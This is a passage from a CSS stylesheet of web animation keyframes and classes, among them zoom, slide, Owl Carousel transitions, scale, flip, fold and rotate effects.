transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInRight {
-webkit-animation: zoomInRight 1s both ease;
animation: zoomInRight 1s both ease;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInUp {
-webkit-animation: zoomInUp 1s both ease;
animation: zoomInUp 1s both ease;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation: zoomOut 1s both ease;
animation: zoomOut 1s both ease;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutDown {
-webkit-animation: zoomOutDown 1s both ease;
animation: zoomOutDown 1s both ease;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation: zoomOutLeft 1s both ease;
animation: zoomOutLeft 1s both ease;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation: zoomOutRight 1s both ease;
animation: zoomOutRight 1s both ease;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutUp {
-webkit-animation: zoomOutUp 1s both ease;
animation: zoomOutUp 1s both ease;
}
@-webkit-keyframes slideInDown {
0% {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation: slideInDown 1s both ease;
animation: slideInDown 1s both ease;
}
@-webkit-keyframes slideInLeft {
0% {
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation: slideInLeft 1s both ease;
animation: slideInLeft 1s both ease;
}
@-webkit-keyframes slideInRight {
0% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation: slideInRight 1s both ease;
animation: slideInRight 1s both ease;
}
@-webkit-keyframes slideInUp {
0% {
-webkit-transform: translateY(100%);
transform: translateY(100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
-webkit-transform: translateY(100%);
transform: translateY(100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation: slideInUp 1s both ease;
animation: slideInUp 1s both ease;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(100%);
transform: translateY(100%);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(100%);
transform: translateY(100%);
}
}
.slideOutDown {
-webkit-animation: slideOutDown 1s both ease;
animation: slideOutDown 1s both ease;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
}
.slideOutLeft {
-webkit-animation: slideOutLeft 1s both ease;
animation: slideOutLeft 1s both ease;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
.slideOutRight {
-webkit-animation: slideOutRight 1s both ease;
animation: slideOutRight 1s both ease;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
}
}
.slideOutUp {
-webkit-animation: slideOutUp 1s both ease;
animation: slideOutUp 1s both ease;
}
/*
*  Owl Carousel CSS3 Transitions
*  v1.3.2
*/
.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x : 50%;
-webkit-perspective-origin-y : 50%;
-moz-perspective : 1200px;
-moz-perspective-origin-x : 50%;
-moz-perspective-origin-y : 50%;
perspective : 1200px;
}
/* backSlide */
.backSlideOut {
-webkit-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}
.backSlideIn {
-webkit-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}
/* goDown */
.goDownIn {
-webkit-animation: goDownIn .6s ease both;
-moz-animation: goDownIn .6s ease both;
animation: goDownIn .6s ease both;
}
/* goUp */
.goUpIn {
-webkit-animation: goUpIn .6s ease both;
-moz-animation: goUpIn .6s ease both;
animation: goUpIn .6s ease both;
}
/* goLeft */
.goLeftIn {
-webkit-animation: goLeftIn .6s ease both;
-moz-animation: goLeftIn .6s ease both;
animation: goLeftIn .6s ease both;
}
/* goRight */
.goRightIn {
-webkit-animation: goRightIn .6s ease both;
-moz-animation: goRightIn .6s ease both;
animation: goRightIn .6s ease both;
}
/* scaleUp */
.scaleUpIn {
-webkit-animation: scaleUpIn .5s ease both;
-moz-animation: scaleUpIn .5s ease both;
animation: scaleUpIn .5s ease both;
}
.scaleUpOut {
-webkit-animation: scaleUpOut .5s ease both;
-moz-animation: scaleUpOut .5s ease both;
animation: scaleUpOut .5s ease both;
}
.scaleToFade {
-webkit-animation: scaleToFade .5s ease both;
-moz-animation: scaleToFade .5s ease both;
animation: scaleToFade .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
0% {opacity: 1}
}
@-moz-keyframes empty {
0% {opacity: 1}
}
@keyframes empty {
0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-moz-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-moz-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
25% { opacity: .5; -webkit-transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
25% { opacity: .5; -moz-transform: translateZ(-500px); }
75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
25% { opacity: .5; transform: translateZ(-500px); }
75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -moz-transform: translateZ(-500px); }
100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; transform: translateZ(-500px); }
100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDownIn {
from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDownIn {
from { -moz-transform: translateY(-100%); }
}
@keyframes goDownIn {
from { transform: translateY(-100%); }
}
@-webkit-keyframes goUpIn {
from { -webkit-transform: translateY(100%); }
}
@-moz-keyframes goUpIn {
from { -moz-transform: translateY(100%); }
}
@keyframes goUpIn {
from { transform: translateY(100%); }
}
@-webkit-keyframes goLeftIn {
from { -webkit-transform: translateX(100%); }
}
@-moz-keyframes goLeftIn {
from { -moz-transform: translateX(100%); }
}
@keyframes goLeftIn {
from { transform: translateX(100%); }
}
@-webkit-keyframes goRightIn {
from { -webkit-transform: translateX(-100%); }
}
@-moz-keyframes goRightIn {
from { -moz-transform: translateX(-100%); }
}
@keyframes goRightIn {
from { transform: translateX(-100%); }
}
@-webkit-keyframes scaleUpIn {
from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpIn {
from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpIn {
from { opacity: 0; transform: scale(1.5); }
}
@-webkit-keyframes scaleUpOut {
to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpOut {
to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpOut {
to { opacity: 0; transform: scale(1.5); }
}
/* animation sets */
/* move from / to  */
.moveToLeft {
-webkit-animation: moveToLeft .6s ease both;
animation: moveToLeft .6s ease both;
}
.moveFromLeft {
-webkit-animation: moveFromLeft .6s ease both;
animation: moveFromLeft .6s ease both;
}
.moveToRight {
-webkit-animation: moveToRight .6s ease both;
animation: moveToRight .6s ease both;
}
.moveFromRight {
-webkit-animation: moveFromRight .6s ease both;
animation: moveFromRight .6s ease both;
}
.moveToTop {
-webkit-animation: moveToTop .6s ease both;
animation: moveToTop .6s ease both;
}
.moveFromTop {
-webkit-animation: moveFromTop .6s ease both;
animation: moveFromTop .6s ease both;
}
.moveToBottom {
-webkit-animation: moveToBottom .6s ease both;
animation: moveToBottom .6s ease both;
}
.moveFromBottom {
-webkit-animation: moveFromBottom .6s ease both;
animation: moveFromBottom .6s ease both;
}
/* move from / to and fade */
.moveToLeftFade {
-webkit-animation: moveToLeftFade .7s ease both;
animation: moveToLeftFade .7s ease both;
}
.moveFromLeftFade {
-webkit-animation: moveFromLeftFade .7s ease both;
animation: moveFromLeftFade .7s ease both;
}
.moveToRightFade {
-webkit-animation: moveToRightFade .7s ease both;
animation: moveToRightFade .7s ease both;
}
.moveFromRightFade {
-webkit-animation: moveFromRightFade .7s ease both;
animation: moveFromRightFade .7s ease both;
}
.moveToTopFade {
-webkit-animation: moveToTopFade .7s ease both;
animation: moveToTopFade .7s ease both;
}
.moveFromTopFade {
-webkit-animation: moveFromTopFade .7s ease both;
animation: moveFromTopFade .7s ease both;
}
.moveToBottomFade {
-webkit-animation: moveToBottomFade .7s ease both;
animation: moveToBottomFade .7s ease both;
}
.moveFromBottomFade {
-webkit-animation: moveFromBottomFade .7s ease both;
animation: moveFromBottomFade .7s ease both;
}
/* move to with different easing */
.moveToLeftEasing {
-webkit-animation: moveToLeft .7s ease-in-out both;
animation: moveToLeft .7s ease-in-out both;
}
.moveToRightEasing {
-webkit-animation: moveToRight .7s ease-in-out both;
animation: moveToRight .7s ease-in-out both;
}
.moveToTopEasing {
-webkit-animation: moveToTop .7s ease-in-out both;
animation: moveToTop .7s ease-in-out both;
}
.moveToBottomEasing {
-webkit-animation: moveToBottom .7s ease-in-out both;
animation: moveToBottom .7s ease-in-out both;
}
/********************************* keyframes **************************************/
/* move from / to  */
@-webkit-keyframes moveToLeft {
from { }
to { -webkit-transform: translateX(-100%); }
}
@keyframes moveToLeft {
from { }
to { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
}
@-webkit-keyframes moveFromLeft {
from { -webkit-transform: translateX(-100%); }
}
@keyframes moveFromLeft {
from { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
}
@-webkit-keyframes moveToRight {
from { }
to { -webkit-transform: translateX(100%); }
}
@keyframes moveToRight {
from { }
to { -webkit-transform: translateX(100%); transform: translateX(100%); }
}
@-webkit-keyframes moveFromRight {
from { -webkit-transform: translateX(100%); }
}
@keyframes moveFromRight {
from { -webkit-transform: translateX(100%); transform: translateX(100%); }
}
@-webkit-keyframes moveToTop {
from { }
to { -webkit-transform: translateY(-100%); }
}
@keyframes moveToTop {
from { }
to { -webkit-transform: translateY(-100%); transform: translateY(-100%); }
}
@-webkit-keyframes moveFromTop {
from { -webkit-transform: translateY(-100%); }
}
@keyframes moveFromTop {
from { -webkit-transform: translateY(-100%); transform: translateY(-100%); }
}
@-webkit-keyframes moveToBottom {
from { }
to { -webkit-transform: translateY(100%); }
}
@keyframes moveToBottom {
from { }
to { -webkit-transform: translateY(100%); transform: translateY(100%); }
}
@-webkit-keyframes moveFromBottom {
from { -webkit-transform: translateY(100%); }
}
@keyframes moveFromBottom {
from { -webkit-transform: translateY(100%); transform: translateY(100%); }
}
/* fade */
@-webkit-keyframes fade {
from { }
to { opacity: 0.3; }
}
@keyframes fade {
from { }
to { opacity: 0.3; }
}
/* move from / to and fade */
@-webkit-keyframes moveToLeftFade {
from { }
to { opacity: 0.3; -webkit-transform: translateX(-100%); }
}
@keyframes moveToLeftFade {
from { }
to { opacity: 0.3; -webkit-transform: translateX(-100%); transform: translateX(-100%); }
}
@-webkit-keyframes moveFromLeftFade {
from { opacity: 0.3; -webkit-transform: translateX(-100%); }
}
@keyframes moveFromLeftFade {
from { opacity: 0.3; -webkit-transform: translateX(-100%); transform: translateX(-100%); }
}
@-webkit-keyframes moveToRightFade {
from { }
to { opacity: 0.3; -webkit-transform: translateX(100%); }
}
@keyframes moveToRightFade {
from { }
to { opacity: 0.3; -webkit-transform: translateX(100%); transform: translateX(100%); }
}
@-webkit-keyframes moveFromRightFade {
from { opacity: 0.3; -webkit-transform: translateX(100%); }
}
@keyframes moveFromRightFade {
from { opacity: 0.3; -webkit-transform: translateX(100%); transform: translateX(100%); }
}
@-webkit-keyframes moveToTopFade {
from { }
to { opacity: 0.3; -webkit-transform: translateY(-100%); }
}
@keyframes moveToTopFade {
from { }
to { opacity: 0.3; -webkit-transform: translateY(-100%); transform: translateY(-100%); }
}
@-webkit-keyframes moveFromTopFade {
from { opacity: 0.3; -webkit-transform: translateY(-100%); }
}
@keyframes moveFromTopFade {
from { opacity: 0.3; -webkit-transform: translateY(-100%); transform: translateY(-100%); }
}
@-webkit-keyframes moveToBottomFade {
from { }
to { opacity: 0.3; -webkit-transform: translateY(100%); }
}
@keyframes moveToBottomFade {
from { }
to { opacity: 0.3; -webkit-transform: translateY(100%); transform: translateY(100%); }
}
@-webkit-keyframes moveFromBottomFade {
from { opacity: 0.3; -webkit-transform: translateY(100%); }
}
@keyframes moveFromBottomFade {
from { opacity: 0.3; -webkit-transform: translateY(100%); transform: translateY(100%); }
}
/* scale and fade */
.scaleDown {
-webkit-animation: scaleDown .7s ease both;
animation: scaleDown .7s ease both;
}
.scaleUp {
-webkit-animation: scaleUp .7s ease both;
animation: scaleUp .7s ease both;
}
.scaleUpDown {
-webkit-animation: scaleUpDown .5s ease both;
animation: scaleUpDown .5s ease both;
}
.scaleDownUp {
-webkit-animation: scaleDownUp .5s ease both;
animation: scaleDownUp .5s ease both;
}
.scaleDownCenter {
-webkit-animation: scaleDownCenter .4s ease-in both;
animation: scaleDownCenter .4s ease-in both;
}
.scaleUpCenter {
-webkit-animation: scaleUpCenter .4s ease-out both;
animation: scaleUpCenter .4s ease-out both;
}
/********************************* keyframes **************************************/
/* scale and fade */
@-webkit-keyframes scaleDown {
from { }
to { opacity: 0; -webkit-transform: scale(.8); }
}
@keyframes scaleDown {
from { }
to { opacity: 0; -webkit-transform: scale(.8); transform: scale(.8); }
}
@-webkit-keyframes scaleUp {
from { opacity: 0; -webkit-transform: scale(.8); }
}
@keyframes scaleUp {
from { opacity: 0; -webkit-transform: scale(.8); transform: scale(.8); }
}
@-webkit-keyframes scaleUpDown {
from { opacity: 0; -webkit-transform: scale(1.2); }
}
@keyframes scaleUpDown {
from { opacity: 0; -webkit-transform: scale(1.2); transform: scale(1.2); }
}
@-webkit-keyframes scaleDownUp {
from { }
to { opacity: 0; -webkit-transform: scale(1.2); }
}
@keyframes scaleDownUp {
from { }
to { opacity: 0; -webkit-transform: scale(1.2); transform: scale(1.2); }
}
@-webkit-keyframes scaleDownCenter {
from { }
to { opacity: 0; -webkit-transform: scale(.7); }
}
@keyframes scaleDownCenter {
from { }
to { opacity: 0; -webkit-transform: scale(.7); transform: scale(.7); }
}
@-webkit-keyframes scaleUpCenter {
from { opacity: 0; -webkit-transform: scale(.7); }
}
@keyframes scaleUpCenter {
from { opacity: 0; -webkit-transform: scale(.7); transform: scale(.7); }
}
/* rotate sides first and scale */
.rotateRightSideFirst {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateRightSideFirst .8s both ease-in;
animation: rotateRightSideFirst .8s both ease-in;
}
.rotateLeftSideFirst {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateLeftSideFirst .8s both ease-in;
animation: rotateLeftSideFirst .8s both ease-in;
}
.rotateTopSideFirst {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateTopSideFirst .8s both ease-in;
animation: rotateTopSideFirst .8s both ease-in;
}
.rotateBottomSideFirst {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateBottomSideFirst .8s both ease-in;
animation: rotateBottomSideFirst .8s both ease-in;
}
/* flip */
.flipOutRight {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipOutRight .5s both ease-in;
animation: flipOutRight .5s both ease-in;
}
.flipInLeft {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipInLeft .5s both ease-out;
animation: flipInLeft .5s both ease-out;
}
.flipOutLeft {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipOutLeft .5s both ease-in;
animation: flipOutLeft .5s both ease-in;
}
.flipInRight {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipInRight .5s both ease-out;
animation: flipInRight .5s both ease-out;
}
.flipOutTop {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipOutTop .5s both ease-in;
animation: flipOutTop .5s both ease-in;
}
.flipInBottom {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipInBottom .5s both ease-out;
animation: flipInBottom .5s both ease-out;
}
.flipOutBottom {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipOutBottom .5s both ease-in;
animation: flipOutBottom .5s both ease-in;
}
.flipInTop {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipInTop .5s both ease-out;
animation: flipInTop .5s both ease-out;
}
/* rotate fall */
.rotateFall {
-webkit-transform-origin: 0% 0%;
transform-origin: 0% 0%;
-webkit-animation: rotateFall 1s both ease-in;
animation: rotateFall 1s both ease-in;
}
/* rotate newspaper */
.rotateOutNewspaper {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: rotateOutNewspaper .5s both ease-in;
animation: rotateOutNewspaper .5s both ease-in;
}
.rotateInNewspaper {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: rotateInNewspaper .5s both ease-out;
animation: rotateInNewspaper .5s both ease-out;
}
/* push */
.rotatePushLeft {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotatePushLeft .8s both ease;
animation: rotatePushLeft .8s both ease;
}
.rotatePushRight {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotatePushRight .8s both ease;
animation: rotatePushRight .8s both ease;
}
.rotatePushTop {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotatePushTop .8s both ease;
animation: rotatePushTop .8s both ease;
}
.rotatePushBottom {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotatePushBottom .8s both ease;
animation: rotatePushBottom .8s both ease;
}
/* pull */
.rotatePullRight {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotatePullRight .5s both ease;
animation: rotatePullRight .5s both ease;
}
.rotatePullLeft {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotatePullLeft .5s both ease;
animation: rotatePullLeft .5s both ease;
}
.rotatePullTop {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotatePullTop .5s both ease;
animation: rotatePullTop .5s both ease;
}
.rotatePullBottom {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotatePullBottom .5s both ease;
animation: rotatePullBottom .5s both ease;
}
/* fold */
.rotateFoldRight {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateFoldRight .7s both ease;
animation: rotateFoldRight .7s both ease;
}
.rotateFoldLeft {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateFoldLeft .7s both ease;
animation: rotateFoldLeft .7s both ease;
}
.rotateFoldTop {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateFoldTop .7s both ease;
animation: rotateFoldTop .7s both ease;
}
.rotateFoldBottom {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateFoldBottom .7s both ease;
animation: rotateFoldBottom .7s both ease;
}
/* unfold */
.rotateUnfoldLeft {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateUnfoldLeft .7s both ease;
animation: rotateUnfoldLeft .7s both ease;
}
.rotateUnfoldRight {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateUnfoldRight .7s both ease;
animation: rotateUnfoldRight .7s both ease;
}
.rotateUnfoldTop {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateUnfoldTop .7s both ease;
animation: rotateUnfoldTop .7s both ease;
}
.rotateUnfoldBottom {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateUnfoldBottom .7s both ease;
animation: rotateUnfoldBottom .7s both ease;
}
/* room walls */
.rotateRoomLeftOut {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateRoomLeftOut .8s both ease;
animation: rotateRoomLeftOut .8s both ease;
}
.rotateRoomLeftIn {
